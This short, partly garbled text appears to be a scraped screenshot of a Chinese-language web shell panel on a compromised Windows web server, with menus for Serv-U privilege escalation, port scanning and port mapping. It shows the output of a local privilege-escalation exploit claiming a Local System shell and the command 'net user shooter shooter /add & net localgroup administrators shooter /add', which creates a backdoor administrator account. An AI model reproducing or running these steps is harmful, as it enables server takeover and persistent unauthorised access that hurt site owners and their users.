 退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权 | 注册表查询 | 端口扫描 | 数据库管理 | 端口映射
执行命令>>
Cmd路径:
D:\Web\kmhdhf\index
语句:
/c D:\Web "net user shooter localgroup administrators shooter /a 执行
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 2960
begin to try
/xxoo/-->Found token Administrator
/xxoo/-->Command:net user shooter shooter /add & net localgroup administrators shooter /add